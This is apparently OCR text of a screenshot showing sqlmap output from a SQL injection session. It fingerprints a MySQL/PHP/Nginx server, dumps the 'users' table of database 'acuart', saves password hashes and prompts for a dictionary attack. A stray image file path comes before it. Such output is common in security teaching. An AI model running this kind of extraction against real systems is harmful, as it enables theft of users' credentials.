 [01:08:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ⩾ 5.0.12
[01:08:14] [INFO] fetching columns for table 'users' in database 'acuart'
[01:08:15] [INFO] fetching entries for table 'users' in database 'acuart'
[01:08:15] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools
[y/N] y
[01:08:17] [INFO] writing hashes to a temporary file '/tmp/sqlmap7567pkks30020/sqlmaphashes-x5wb
x28w.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]